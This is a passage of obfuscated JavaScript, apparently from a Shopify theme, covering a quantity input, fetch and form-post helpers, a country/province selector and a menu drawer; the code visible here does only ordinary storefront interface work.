_0x50aa0e={_0x1a4656:"0x22c",_0x6b90af:"0x3e4",_0x470de8:311,_0x3bc4b9:"0x3f7",_0x4253ae:"0x12b",_0x2dde32:556},_0x857c82=_0x36f80f,_0x111004=_0x487e40,_0xb11879=_0x36f80f;this[_0x857c82(299)+_0x111004(_0x50aa0e._0x1a4656)+_0xb11879(982)+_0xb11879("0x448")](),this[_0x111004(_0x50aa0e._0x6b90af)+"tityUpda"+_0xb11879("0x229")+_0x111004("0x1b4")+_0x111004(_0x50aa0e._0x470de8)+"er"]=subscribe(PUB_SUB_EVENTS[_0x857c82("0x3e4")+_0x111004(_0x50aa0e._0x3bc4b9)+_0x857c82("0x277")+"te"],this[_0x111004(_0x50aa0e._0x4253ae)+_0x857c82(_0x50aa0e._0x2dde32)+_0x857c82("0x3d6")+"ules"][_0xb11879("0x364")](this))}[_0x36f80f("0x44d")+_0x36f80f(490)+_0x1c3562("0x4c4")+_0x36f80f(1031)+_0x487e40("0x475")](){const _0x441e1f={_0x2d1498:"0x3e4",_0x2e3377:"0x3f7"},_0x197754=_0x487e40,_0x3aadbf=_0x1c3562,_0x47ff56=_0x487e40;this["quan"+_0x197754(1015)+_0x3aadbf("0x277")+_0x3aadbf("0x229")+_0x47ff56("0x1b4")+_0x3aadbf(311)+"er"]&&this[_0x3aadbf(_0x441e1f._0x2d1498)+_0x197754(_0x441e1f._0x2e3377)+_0x47ff56(631)+_0x3aadbf("0x229")+_0x3aadbf(436)+_0x47ff56(311)+"er"]()}[_0x487e40("0x401")+_0x1c3562("0x304")+_0x36f80f(560)+"e"](_0x3c5f74){const _0x235d39={_0x460711:1096},_0x116cea=_0x487e40,_0x21d460=_0x487e40,_0x289c9f=_0x1c3562;this[_0x116cea(299)+_0x21d460(556)+"QtyR"+_0x21d460(_0x235d39._0x460711)]()}[_0x1c3562("0x1f1")+_0x36f80f(822)+"Click"](_0x23dc23){const _0x4e5ddc={_0x2a270e:639,_0x3ec583:"0x27c",_0x19853e:1112,_0x5862a7:1209,_0x29427d:680,_0x333b50:"0x444",_0xa78506:1099},_0x2bd11a=_0x1c3562,_0x3f5433=_0x1c3562,_0x37eee1=_0x1c3562;_0x23dc23["prev"+_0x2bd11a("0x45d")+_0x2bd11a(_0x4e5ddc._0x2a270e)+"lt"]();const _0xca9d6a=this[_0x37eee1(1209)+"t"].value;_0x23dc23[_0x2bd11a(_0x4e5ddc._0x3ec583)+"et"][_0x2bd11a("0x3cd")]===_0x3f5433("0x1ff")?this[_0x2bd11a("0x4b9")+"t"].stepUp():this.input[_0x3f5433(_0x4e5ddc._0x19853e)+"Down"](),_0xca9d6a!==this[_0x2bd11a(_0x4e5ddc._0x5862a7)+"t"].value&&this.input[_0x2bd11a(_0x4e5ddc._0x29427d)+_0x2bd11a(_0x4e5ddc._0x333b50)+_0x37eee1(1036)+"t"](this[_0x2bd11a(_0x4e5ddc._0xa78506)+"geEv"+_0x37eee1("0x256")])}["validate"+_0x1c3562("0x3d6")+_0x36f80f("0x448")](){const _0x4e641c={_0x39bc3b:944,_0x203938:"0x2d7",_0x405b06:"0x2f4",_0x4178bb:836,_0xfb096f:1163,_0x11cb9f:"0x2d9",_0x3d648f:446,_0x30490a:634,_0x2ca603:"0x27d",_0x554d8e:727,_0x25a240:836,_0x4dcfba:442},_0x1234b2=_0x36f80f,_0x56daba=_0x1c3562,_0x262301=_0x487e40,_0x168423=parseInt(this[_0x1234b2(1209)+"t"][_0x1234b2("0x191")+"e"]);if(this.input.min){const _0x5f30b0=parseInt(this.input[_0x262301("0x41e")]);this[_0x262301("0x27a")+_0x56daba(1242)+_0x262301("0x27d")+"r"](".qua"+_0x56daba(_0x4e641c._0x39bc3b)+_0x262301(_0x4e641c._0x203938)+_0x262301(1081)+_0x262301(_0x4e641c._0x405b06)+_0x1234b2(_0x4e641c._0x4178bb)+_0x1234b2(1094)+_0x56daba("0x48d"))["clas"+_0x262301(_0x4e641c._0xfb096f)+"t"][_0x262301("0x2db")+"le"](_0x262301("0x1ba")+_0x1234b2(_0x4e641c._0x11cb9f),_0x168423<=_0x5f30b0)}if(this[_0x262301(1209)+"t"][_0x1234b2(_0x4e641c._0x3d648f)]){const _0x2e177a=parseInt(this.input.max);this[_0x1234b2(_0x4e641c._0x30490a)+_0x1234b2(1242)+_0x262301(_0x4e641c._0x2ca603)+"r"](_0x1234b2("0x1d3")+"ntit"+_0x1234b2(_0x4e641c._0x554d8e)+"utto"+_0x56daba(756)+_0x262301(_0x4e641c._0x25a240)+"plus']")[_0x262301("0x2d1")+_0x262301("0x48b")+"t"][_0x1234b2("0x2db")+"le"](_0x56daba(_0x4e641c._0x4dcfba)+_0x1234b2(729),_0x168423>=_0x2e177a)}}}customElements.define(_0x487e40("0x3e4")+_0x1c3562(1015)+"-input",QuantityInput);function debounce(_0x160f0c,_0x5ec34c){let _0x43dff5;return(..._0x223c03)=>{const _0x3fbd5e=_0x3c8d;clearTimeout(_0x43dff5),_0x43dff5=setTimeout(()=>_0x160f0c[_0x3fbd5e("0x44e")+"y"](this,_0x223c03),_0x5ec34c)}}function fetchConfig(_0x4ff9be=_0x1c3562("0x2e5")){const _0x24e525={_0x393026:"0x4c0",_0x33b342:"0x3e2",_0x354b5e:"0x3e2"},_0x1ea8da=_0x1c3562,_0x2db09c=_0x1c3562,_0x4b60e7=_0x487e40;return{method:"POST",headers:{"Content-Type":"appl"+_0x1ea8da(_0x24e525._0x393026)+_0x2db09c(_0x24e525._0x33b342)+_0x2db09c(741),Accept:"appl"+_0x1ea8da("0x4c0")+_0x1ea8da(_0x24e525._0x354b5e)+_0x4ff9be}}}typeof window[_0x36f80f("0x250")+"ify"]==_0x36f80f(942)+_0x1c3562(628)+"d"&&(window[_0x1c3562("0x250")+_0x36f80f(1038)]={}),Shopify[_0x36f80f(868)]=function(_0x4b5b2c,_0x5c45e7){return function(){return _0x4b5b2c.apply(_0x5c45e7,arguments)}},Shopify[_0x36f80f("0x305")+_0x36f80f("0x400")+_0x1c3562("0x44c")+_0x36f80f("0x2ec")+"ue"]=function(_0x9ad4f9,_0x34a056){const _0x10bf3d={_0x3830bb:"0x369",_0x55d484:"0x346"},_0x273fa1=_0x36f80f,_0x5f3a36=_0x1c3562,_0x1561f2=_0x487e40;for(var _0x52c1dd=0,_0x2774a9=_0x9ad4f9["opti"+_0x273fa1(873)][_0x273fa1("0x14e")+"th"];_0x52c1dd<_0x2774a9;_0x52c1dd++){var _0x11ad96=_0x9ad4f9[_0x1561f2(1089)+_0x5f3a36(_0x10bf3d._0x3830bb)][_0x52c1dd];if(_0x34a056==_0x11ad96[_0x5f3a36("0x191")+"e"]||_0x34a056==_0x11ad96[_0x1561f2(_0x10bf3d._0x55d484)+"rHTML"])return _0x9ad4f9[_0x1561f2(649)+_0x273fa1(1220)+_0x273fa1(1170)+"x"]=_0x52c1dd,_0x52c1dd}},Shopify[_0x1c3562("0x42d")+_0x36f80f("0x311")+"ner"]=function(_0x1d9fdc,_0x211b35,_0xc1ea01){const _0x30d379={_0x43d677:"0x2fd",_0x260f21:871,_0x480b43:939,_0x4ec966:"0x256"},_0xd274a9=_0x36f80f,_0x1ce39e=_0x36f80f,_0xdaedaf=_0x1c3562;_0x1d9fdc["addE"+_0xd274a9("0x1e6")+_0x1ce39e(_0x30d379._0x43d677)+_0xd274a9("0x2bc")]?_0x1d9fdc[_0x1ce39e(_0x30d379._0x260f21)+_0xdaedaf("0x1e6")+"List"+_0x1ce39e(700)](_0x211b35,_0xc1ea01,!1):_0x1d9fdc[_0xdaedaf(_0x30d379._0x480b43)+_0x1ce39e("0x41f")+_0xdaedaf(_0x30d379._0x4ec966)]("on"+_0x211b35,_0xc1ea01)},Shopify[_0x36f80f(1154)+"Link"]=function(_0x289cea,_0x435d85){const _0x29a8a2={_0x3ab221:"0x35d",_0x4b0009:1070,_0x3b8d57:"0x205",_0xf608ff:323,_0x5602e6:666,_0x59aebb:"0x45f",_0x34b867:"0x223",_0x3f8778:"0x423",_0x13025e:998,_0x2ab04f:1070,_0x2edbb7:1209,_0x20d3f6:"0x3cd",_0x5a0785:"0x45f",_0x13f722:547,_0x10ecf5:1137,_0x29ed54:760,_0x1f07dd:"0x471",_0x399218:"0x2f8",_0x41fd21:"0x2eb"},_0x274988=_0x36f80f,_0x52d445=_0x487e40,_0x133dc0=_0x1c3562;_0x435d85=_0x435d85||{};var _0x50d7ea=_0x435d85.method||_0x274988("0x482"),_0x4373b1=_0x435d85[_0x52d445(_0x29a8a2._0x3ab221)+"meters"]||{},_0x4eee06=document[_0x52d445(998)+_0x133dc0(_0x29a8a2._0x4b0009)+_0x52d445(_0x29a8a2._0x3b8d57)+"t"](_0x133dc0(1120));_0x4eee06[_0x274988("0x45f")+"ttri"+_0x274988(_0x29a8a2._0xf608ff)](_0x52d445(_0x29a8a2._0x5602e6)+"od",_0x50d7ea),_0x4eee06[_0x274988(_0x29a8a2._0x59aebb)+_0x133dc0(_0x29a8a2._0x34b867)+_0x274988(323)](_0x133dc0(_0x29a8a2._0x3f8778)+"on",_0x289cea);for(var _0x358efb in _0x4373b1){var _0x3ce21e=document[_0x52d445(_0x29a8a2._0x13025e)+_0x274988(_0x29a8a2._0x2ab04f)+_0x52d445("0x205")+"t"](_0x133dc0(_0x29a8a2._0x2edbb7)+"t");_0x3ce21e[_0x133dc0("0x45f")+"ttri"+_0x133dc0("0x143")](_0x133dc0(763),_0x274988(606)+"en"),_0x3ce21e[_0x133dc0(1119)+_0x52d445(_0x29a8a2._0x34b867)+"bute"](_0x52d445(_0x29a8a2._0x20d3f6),_0x358efb),_0x3ce21e[_0x52d445(_0x29a8a2._0x5a0785)+_0x52d445(_0x29a8a2._0x13f722)+"bute"]("value",_0x4373b1[_0x358efb]),_0x4eee06[_0x133dc0("0x295")+_0x133dc0(_0x29a8a2._0x10ecf5)+_0x133dc0(_0x29a8a2._0x29ed54)](_0x3ce21e)}document[_0x133dc0(483)][_0x274988("0x295")+_0x274988(_0x29a8a2._0x1f07dd)+_0x274988(_0x29a8a2._0x399218)](_0x4eee06),_0x4eee06.submit(),document[_0x274988(483)][_0x274988(_0x29a8a2._0x41fd21)+_0x52d445("0x151")+"ild"](_0x4eee06)},Shopify["CountryP"+_0x487e40(1189)+_0x36f80f(1180)+"elector"]=function(_0x334f24,_0x20e310,_0x38a219){const _0x457e87={_0x20de1e:"0x293",_0x14595a:459,_0x587ae1:459,_0x75486b:"0x3f2",_0x4fd6e6:868,_0x34f70f:767,_0x42e52f:770,_0x425ac8:"0x196",_0x389e26:1091,_0x3685e7:770},_0x3fbc44=_0x1c3562,_0x5daaf2=_0x36f80f,_0x358c8e=_0x1c3562;this[_0x3fbc44("0x2de")+_0x3fbc44("0x238")+"l"]=document[_0x3fbc44(459)+_0x5daaf2(_0x457e87._0x20de1e)+_0x358c8e("0x2f5")+"Id"](_0x334f24),this[_0x3fbc44(487)+_0x3fbc44(742)+"El"]=document[_0x3fbc44(_0x457e87._0x14595a)+_0x358c8e(_0x457e87._0x20de1e)+_0x5daaf2("0x2f5")+"Id"](_0x20e310),this[_0x3fbc44(487)+"ince"+_0x3fbc44(1077)+"ainer"]=document[_0x358c8e(_0x457e87._0x587ae1)+_0x358c8e(659)+_0x3fbc44("0x2f5")+"Id"](_0x38a219[_0x3fbc44(_0x457e87._0x75486b)+_0x358c8e("0x1b9")+"ent"]||_0x20e310),Shopify[_0x5daaf2("0x42d")+_0x3fbc44("0x311")+_0x5daaf2("0x4ac")](this[_0x3fbc44("0x2de")+"tryEl"],"change",Shopify[_0x5daaf2(_0x457e87._0x4fd6e6)](this[_0x3fbc44(734)+_0x358c8e("0x47f")+_0x358c8e(_0x457e87._0x34f70f)+"er"],this)),this[_0x358c8e(_0x457e87._0x42e52f)+_0x5daaf2(_0x457e87._0x425ac8)+_0x5daaf2(_0x457e87._0x389e26)](),this[_0x3fbc44(_0x457e87._0x3685e7)+_0x358c8e(1090)+"ince"]()},Shopify["CountryP"+_0x36f80f("0x4a5")+_0x36f80f(1180)+_0x487e40("0x400")+"tor"][_0x487e40("0x3a4")+_0x36f80f(686)+"e"]={initCountry:function(){const _0x116fda={_0x5415b5:734,_0x41b1e6:"0x2e0",_0x1302bf:"0x2ec",_0x5437fc:"0x2de",_0x19a186:568},_0x1a49a6=_0x487e40,_0xc3cdd1=_0x1c3562,_0xe04c0c=_0x36f80f;var _0x2b16fc=this[_0x1a49a6(_0x116fda._0x5415b5)+_0xc3cdd1(568)+"l"]["getA"+_0xe04c0c(547)+_0xe04c0c(323)]("data"+_0xc3cdd1("0x459")+_0x1a49a6(_0x116fda._0x41b1e6));Shopify[_0xe04c0c(773)+_0xe04c0c(1024)+_0xc3cdd1(1100)+_0xc3cdd1(_0x116fda._0x1302bf)+"ue"](this[_0xc3cdd1(_0x116fda._0x5437fc)+_0xc3cdd1(_0x116fda._0x19a186)+"l"],_0x2b16fc),this["coun"+_0xc3cdd1("0x47f")+_0xc3cdd1("0x2ff")+"er"]()},initProvince:function(){const _0x33b7bf={_0x575df2:742,_0x2db932:323,_0x129f0c:1113,_0x557a6e:"0x305",_0x18dbba:748,_0x4e56a9:"0x1e7",_0x38c665:"0x2e6"},_0x49119c=_0x1c3562,_0x5472f8=_0x1c3562,_0x54786c=_0x487e40;var _0x31363b=this[_0x49119c("0x1e7")+_0x5472f8(_0x33b7bf._0x575df2)+"El"][_0x5472f8(1060)+_0x49119c("0x223")+_0x49119c(_0x33b7bf._0x2db932)](_0x54786c("0x2b3")+_0x54786c(_0x33b7bf._0x129f0c)+_0x49119c("0x2e0"));_0x31363b&&this[_0x5472f8("0x1e7")+_0x5472f8("0x2e6")+"El"][_0x5472f8(1089)+_0x54786c(873)][_0x49119c(334)+"th"]>0&&Shopify[_0x5472f8(_0x33b7bf._0x557a6e)+_0x49119c("0x400")+"torB"+_0x5472f8(_0x33b7bf._0x18dbba)+"ue"](this[_0x5472f8(_0x33b7bf._0x4e56a9)+_0x5472f8(_0x33b7bf._0x38c665)+"El"],_0x31363b)},countryHandler:function(_0x4af4d7){const _0x4a0045={_0x86311d:734,_0x53afb7:873,_0x38f9ae:568,_0x261995:1220,_0x14e7d0:"0x492",_0x1502c3:"0x143",_0x274108:"0x1a4",_0x16d4c4:"0x3bc",_0x579c5f:"0x4d6",_0x56b91f:487,_0x19230f:334,_0x1e72fb:742,_0x12fe79:1221,_0x42d196:680,_0x47e432:432,_0x32ea61:334,_0x3b758a:"0x3e6",_0x265d3f:838,_0x2e990d:524,_0x53c9ef:"0x1e7",_0x1a7dfd:1221,_0x2a2dd2:"0x384"},_0x350db2=_0x36f80f,_0x10c159=_0x36f80f,_0x147d8f=_0x487e40;var _0x4be060=this[_0x350db2(_0x4a0045._0x86311d)+_0x10c159(568)+"l"][_0x147d8f(1089)+_0x350db2(_0x4a0045._0x53afb7)][this[_0x350db2(734)+_0x10c159(_0x4a0045._0x38f9ae)+"l"][_0x147d8f("0x289")+_0x147d8f(_0x4a0045._0x261995)+_0x350db2(_0x4a0045._0x14e7d0)+"x"]],_0x495a3f=_0x4be060[_0x350db2("0x424")+_0x350db2("0x223")+_0x350db2(_0x4a0045._0x1502c3)](_0x10c159("0x2b3")+_0x10c159(_0x4a0045._0x274108)+"vinces"),_0x14ff61=JSON[_0x350db2(407)+"e"](_0x495a3f);if(this[_0x10c159(_0x4a0045._0x16d4c4)+_0x10c159(394)+_0x350db2(_0x4a0045._0x579c5f)](this[_0x10c159(_0x4a0045._0x56b91f)+_0x350db2("0x2e6")+"El"]),_0x14ff61&&_0x14ff61[_0x147d8f(_0x4a0045._0x19230f)+"th"]==0)this[_0x350db2(_0x4a0045._0x56b91f)+_0x147d8f(_0x4a0045._0x1e72fb)+_0x350db2("0x435")+_0x350db2(_0x4a0045._0x12fe79)+"r"][_0x147d8f(478)+"e"][_0x147d8f(_0x4a0045._0x42d196)+"lay"]=_0x147d8f(_0x4a0045._0x47e432);else{for(var _0x3da8b1=0;_0x3da8b1<_0x14ff61[_0x147d8f(_0x4a0045._0x32ea61)+"th"];_0x3da8b1++){var _0x4be060=document[_0x147d8f(_0x4a0045._0x3b758a)+_0x10c159(1070)+_0x350db2(517)+"t"](_0x350db2("0x441")+"on");_0x4be060[_0x147d8f("0x191")+"e"]=_0x14ff61[_0x3da8b1][0],_0x4be060[_0x350db2(_0x4a0045._0x265d3f)+_0x147d8f(_0x4a0045._0x2e990d)+"L"]=_0x14ff61[_0x3da8b1][1],this[_0x350db2(_0x4a0045._0x56b91f)+"inceEl"]["appe"+_0x350db2(1137)+_0x147d8f(760)](_0x4be060)}this[_0x10c159(_0x4a0045._0x53c9ef)+"ince"+_0x350db2(1077)+_0x350db2(_0x4a0045._0x1a7dfd)+"r"][_0x147d8f(478)+"e"][_0x10c159("0x2a8")+_0x10c159(_0x4a0045._0x2a2dd2)]=""}},clearOptions:function(_0x451aaa){const _0x58013b={_0xa49e45:812},_0x511bd0=_0x1c3562,_0x70f3d8=_0x1c3562,_0x36293b=_0x487e40;for(;_0x451aaa[_0x511bd0(_0x58013b._0xa49e45)+_0x70f3d8(866)+"ld"];)_0x451aaa["remo"+_0x70f3d8("0x151")+"ild"](_0x451aaa[_0x70f3d8("0x32c")+"tChild"])},setOptions:function(_0x5d6ff3,_0x5f06c4){const _0x7a1e34={_0x645778:"0x14e",_0xcb5074:"0x14e",_0x18876b:"0x205",_0x196f4a:401},_0x1fd923=_0x36f80f,_0x4d8588=_0x1c3562,_0x1d6d0a=_0x1c3562;for(var _0x4aa306=0,_0x2ab1e6=_0x5f06c4[_0x1fd923(_0x7a1e34._0x645778)+"th"];_0x4aa306<_0x5f06c4[_0x4d8588(_0x7a1e34._0xcb5074)+"th"];_0x4aa306++){var _0x470c45=document[_0x1d6d0a(998)+_0x4d8588(1070)+_0x1fd923(_0x7a1e34._0x18876b)+"t"]("option");_0x470c45[_0x1fd923(_0x7a1e34._0x196f4a)+"e"]=_0x5f06c4[_0x4aa306],_0x470c45[_0x1d6d0a(838)+_0x1fd923("0x20c")+"L"]=_0x5f06c4[_0x4aa306],_0x5d6ff3[_0x4d8588(661)+_0x4d8588("0x471")+_0x1d6d0a("0x2f8")](_0x470c45)}}};class MenuDrawer extends HTMLElement{constructor(){const _0x3f8544={_0x2a11aa:1179,_0x3482fb:1242,_0x92d3b5:"0x41d",_0x40e5d3:"0x47d",_0x4db811:"0x2fd",_0x31e6bc:"0x2bc",_0x298961:"0x28c",_0x1b84af:486,_0x57f21e:"0x1df",_0x4fa1cd:815,_0xa21f0:868,_0x49f844:"0x40c"},_0x540847=_0x487e40,_0x15c262=_0x36f80f,_0x198e8b=_0x36f80f;super(),this[_0x540847(_0x3f8544._0x2a11aa)+"DetailsT"+_0x15c262("0x20d")+"e"]=this["quer"+_0x15c262(_0x3f8544._0x3482fb)+"ector"](_0x15c262(_0x3f8544._0x92d3b5)+_0x198e8b(_0x3f8544._0x40e5d3)),this["addEvent"+_0x15c262(_0x3f8544._0x4db811)+_0x198e8b(_0x3f8544._0x31e6bc)](_0x198e8b(_0x3f8544._0x298961)+"p",this["onKe"+_0x540847(426)][_0x540847("0x364")](this)),this[_0x540847(871)+_0x540847(_0x3f8544._0x1b84af)+_0x198e8b(765)+_0x15c262(700)](_0x198e8b("0x269")+_0x198e8b(_0x3f8544._0x57f21e),this[_0x15c262("0x2d6")+_0x540847(_0x3f8544._0x4fa1cd)+"ut"].bind(this)),this[_0x15c262(_0x3f8544._0xa21f0)+_0x198e8b(_0x3f8544._0x49f844)+"ts"]()}[_0x1c3562(868)+"Events"](){const _0x2abcc6={_0x13e938:"0x27a",_0x1b8125:1242,_0x68021a:1168,_0x335aa8:"0x299",_0x5192d9:597,_0x1c930b:874},_0x29241b=_0x1c3562,_0x53a0c3=_0x1c3562,_0x4acffc=_0x487e40;this[_0x29241b(_0x2abcc6._0x13e938)+_0x53a0c3(_0x2abcc6._0x1b8125)+"ecto"+_0x4acffc("0x30a")](_0x4acffc(_0x2abcc6._0x68021a)+_0x53a0c3("0x2a1"))[_0x4acffc("0x255")+_0x29241b("0x36a")](_0x5f0b84=>_0x5f0b84[_0x53a0c3("0x367")+_0x29241b("0x1e6")+_0x53a0c3(765)+"ener"](_0x29241b(835)+"k",this[_0x29241b(1001)+_0x29241b(1108)+_0x53a0c3("0x14f")+"ck"].bind(this))),this[_0x29241b("0x27a")+"ySel"+_0x53a0c3("0x27d")+"rAll"](_0x4acffc(352)+_0x29241b("0x2e7")+_0x29241b(_0x2abcc6._0x335aa8)+"menu"+_0x4acffc("0x17f")+_0x29241b("0x1f5")+_0x4acffc(605)+"se-m"+_0x4acffc(884)+_0x29241b(410))[_0x29241b(_0x2abcc6._0x5192d9)+_0x29241b(_0x2abcc6._0x1c930b)](_0x2f9011=>_0x2f9011[_0x29241b("0x367")+_0x53a0c3("0x1e6")+_0x29241b(765)+"ener"](_0x29241b("0x343")+"k",this[_0x4acffc(586)+_0x29241b("0x498")+_0x29241b(1081)+_0x53a0c3("0x254")+"ck"][_0x29241b(868)](this)))}[_0x487e40("0x3c4")+_0x1c3562("0x1aa")](_0x49cbec){const _0x4ca92f={_0x495d3b:1053,_0x1e767a:1159,_0x382427:864,_0x1a1b31:"0x46d",_0x125bfb:1133,_0x596369:"0x4da",_0x47f9b8:"0x2a1"},_0x1733b1=_0x487e40,_0x2e8e8b=_0x487e40,_0x369470=_0x1c3562;if(_0x49cbec[_0x1733b1(578)]["toUp"+_0x1733b1(301)+_0x2e8e8b("0x294")]()!==_0x1733b1(970)+"PE")return;const _0xea85dd=_0x49cbec.target[_0x1733b1(758)+_0x1733b1(995)](_0x369470(_0x4ca92f._0x495d3b)+_0x369470(_0x4ca92f._0x1e767a)+_0x1733b1(990)+"]");_0xea85dd&&(_0xea85dd===this[_0x1733b1(1179)+_0x2e8e8b(_0x4ca92f._0x382427)+_0x369470(_0x4ca92f._0x1a1b31)+"oggle"]?this["clos"+_0x1733b1("0x4ce")+_0x1733b1("0x3ff")+_0x1733b1(529)](_0x49cbec,this[_0x2e8e8b("0x49b")+_0x369470("0x360")+_0x2e8e8b(_0x4ca92f._0x125bfb)+_0x369470("0x20d")+"e"]["quer"+_0x1733b1(_0x4ca92f._0x596369)+_0x2e8e8b(637)+"r"]("summ"+_0x1733b1(_0x4ca92f._0x47f9b8))):this["clos"+_0x2e8e8b("0x307")+_0x2e8e8b("0x37b")](_0xea85dd))}[_0x487e40(1001)+_0x36f80f(1108)+_0x1c3562(335)+"ck"](_0x4ce166){const _0x4981ca={_0x5e5106:"0x2f6",_0x1f1c2d:891,_0x66d1bc:"0x223",_0x30d950:"0x143",_0x31af67:1049,_0x203553:"0x3a0",_0x5cb835:1179,_0x2157bb:"0x46d",_0x1118a9:"0x20d",_0x3a9e2f:"0x45d",_0x21e785:"0x3ff",_0x818106:990,_0x49f401:"0x479",_0x50d9f6:"0x3c9",_0x147be5:"0x2ba",_0x4c1fb6:345,_0xa8a4e7:"0x1de",_0xfb68d3:"0x2fc"},_0x54a2ff={_0x48e399:"0x2d1",_0x1d9783:"0x48b",_0x1f8aeb:318,_0x2af44e:323,_0x3a37db:"0x1b8",_0x52629f:"0x24f",_0x193e59:"0x2d1",_0x5a967f:"0x48b",_0x489b6c:"0x361",_0x2f5c88:"0x239"},_0x40c3ee={_0x5a25f2:1080,_0x38f1b2:"0x27d",_0x3baa3c:"0x160",_0x1dbc0b:392,_0x1051ba:"0x2bd"},_0x5b6cb5=_0x487e40,_0x5dfef0=_0x487e40,_0x385324=_0x1c3562,_0x542ba4=_0x4ce166[_0x5b6cb5("0x16b")+_0x5b6cb5(498)+"arget"],_0x50df14=_0x542ba4[_0x5b6cb5(855)+_0x385324("0x348")+"de"],_0x2565aa=_0x50df14[_0x385324(_0x4981ca._0x5e5106)+_0x5dfef0("0x3e3")](".has"+_0x5dfef0("0x1b6")+_0x5b6cb5(_0x4981ca._0x1f1c2d)),_0x414fbb=_0x50df14[_0x5b6cb5("0x413")+_0x5b6cb5(_0x4981ca._0x66d1bc)+_0x5dfef0(_0x4981ca._0x30d950)](_0x385324("0x3de")),_0x5d1a6f=window[_0x385324(638)+_0x5b6cb5(_0x4981ca._0x31af67)+"ia"](_0x385324(_0x4981ca._0x203553)+"fers"+_0x5b6cb5("0x4b2")+"uced"+_0x5b6cb5("0x23a")+_0x5b6cb5(723)+_0x385324(1106)+"uce)");function _0x58591c(){const _0x747184=_0x385324,_0x39a3c6=_0x5dfef0,_0x442b48=_0x5dfef0;trapFocus(_0x542ba4[_0x747184(_0x40c3ee._0x5a25f2)+"ElementSibling"],_0x50df14[_0x39a3c6("0x27a")+_0x442b48("0x4da")+_0x39a3c6(_0x40c3ee._0x38f1b2)+"r"](_0x39a3c6(_0x40c3ee._0x3baa3c)+"on")),_0x542ba4["next"+_0x747184(441)+_0x39a3c6("0x361")+"ibling"]["removeEv"+_0x39a3c6(_0x40c3ee._0x1dbc0b)+"istener"](_0x39a3c6("0x34c")+_0x39a3c6(_0x40c3ee._0x1051ba)+_0x747184(595)+"d",_0x58591c)}_0x50df14===this[_0x385324(_0x4981ca._0x5cb835)+_0x5dfef0("0x360")+_0x5dfef0(_0x4981ca._0x2157bb)+_0x385324(_0x4981ca._0x1118a9)+"e"]?(_0x414fbb&&_0x4ce166[_0x5b6cb5(852)+_0x5b6cb5(_0x4981ca._0x3a9e2f)+"efault"](),_0x414fbb?this["clos"+_0x385324("0x4ce")+_0x5dfef0(_0x4981ca._0x21e785)+"wer"](_0x4ce166,_0x542ba4):this[_0x5dfef0(_0x4981ca._0x818106)+_0x5b6cb5(_0x4981ca._0x49f401)+_0x5b6cb5(_0x4981ca._0x50d9f6)+"er"](_0x542ba4),window[_0x385324(638)+_0x5b6cb5(1049)+"ia"](_0x385324(684)+_0x5b6cb5(531)+_0x5dfef0(_0x4981ca._0x147be5)+_0x5b6cb5(_0x4981ca._0x4c1fb6)+"x)")&&document[_0x385324(851)+_0x5b6cb5("0x28f")+"Element"][_0x5dfef0(_0x4981ca._0xa8a4e7)+"e"][_0x5b6cb5(1064)+_0x385324(514)+_0x5dfef0("0x345")](_0x385324(1144)+_0x5dfef0("0x212")+_0x385324("0x4d3")+_0x5dfef0(_0x4981ca._0xfb68d3)+"t",window["innerHei"+_0x5b6cb5("0x2f0")]+"px")):setTimeout(()=>{const _0x599ac1=_0x5dfef0,_0x335e7f=_0x5dfef0,_0x14b3d3=_0x5dfef0;_0x50df14[_0x599ac1(_0x54a2ff._0x48e399)+_0x335e7f(_0x54a2ff._0x1d9783)+"t"][_0x599ac1(_0x54a2ff._0x1f8aeb)]("menu"+_0x335e7f(400)+_0x335e7f("0x33d")),_0x542ba4["setA"+_0x599ac1("0x223")+_0x599ac1(_0x54a2ff._0x2af44e)]("aria"+_0x599ac1(_0x54a2ff._0x3a37db)+_0x335e7f(_0x54a2ff._0x52629f)+"d",!0),_0x2565aa&&_0x2565aa[_0x335e7f(_0x54a2ff._0x193e59)+_0x335e7f(_0x54a2ff._0x5a967f)+"t"][_0x335e7f(318)](_0x14b3d3("0x157")+_0x14b3d3("0x374")+_0x14b3d3("0x3de")),!_0x5d1a6f||_0x5d1a6f[_0x335e7f(638)+_0x599ac1(1206)]?_0x58591c():_0x542ba4["next"+_0x335e7f(441)+_0x335e7f(_0x54a2ff._0x489b6c)+_0x14b3d3(_0x54a2ff._0x2f5c88)+"ng"]["addE"+_0x335e7f("0x1e6")+_0x14b3d3("0x2fd")+_0x335e7f(700)](_0x335e7f(844)+_0x335e7f("0x2bd")+_0x335e7f(595)+"d",_0x58591c)},100)}[_0x1c3562("0x3de")+"MenuDrawer"](_0x5812cc){const _0x4bb142={_0x3e3a0e:"0x45f",_0xcbe19:323,_0x13892a:"0x1b8",_0x25babf:591,_0x539618:864,_0x1ec86f:"0x46d",_0x5dae3b:"0x13e",_0x945389:"0x3f1",_0x5ef203:316,_0x5150de:"0x1da"},_0x43bd46={_0x4f446a:525,_0x489e4a:"0x2d1",_0x17a84b:891},_0x34d5c5=_0x487e40,_0x479365=_0x36f80f,_0x530d6c=_0x1c3562;setTimeout(()=>{const _0x4030ac=_0x3c8d,_0x24aeed=_0x3c8d,_0x1cd992=_0x3c8d;this[_0x4030ac(1179)+"Deta"+_0x24aeed("0x46d")+_0x1cd992(_0x43bd46._0x4f446a)+"e"][_0x24aeed(_0x43bd46._0x489e4a)+_0x1cd992("0x48b")+"t"][_0x1cd992(318)](_0x24aeed(_0x43bd46._0x17a84b)+"-ope"+_0x1cd992("0x33d"))}),_0x5812cc[_0x34d5c5(_0x4bb142._0x3e3a0e)+_0x479365(547)+_0x479365(_0x4bb142._0xcbe19)](_0x479365("0x41c")+_0x479365(_0x4bb142._0x13892a)+_0x34d5c5(_0x4bb142._0x25babf)+"d",!0),trapFocus(this[_0x479365("0x49b")+_0x530d6c(_0x4bb142._0x539618)+_0x479365(_0x4bb142._0x1ec86f)+_0x479365("0x20d")+"e"],_0x5812cc),document[_0x34d5c5("0x1e3")]["clas"+_0x34d5c5(1163)+"t"][_0x530d6c(_0x4bb142._0x5dae3b)](_0x479365("0x140")+_0x530d6c(744)+_0x479365(461)+_0x479365(_0x4bb142._0x945389)+this[_0x530d6c("0x2b3")+_0x479365(_0x4bb142._0x5ef203)][_0x530d6c(_0x4bb142._0x5150de)+_0x34d5c5("0x451")+"nt"])}["closeMenuDra"+_0x487e40("0x211")](_0x55a73d,_0x5824e5=!1){const 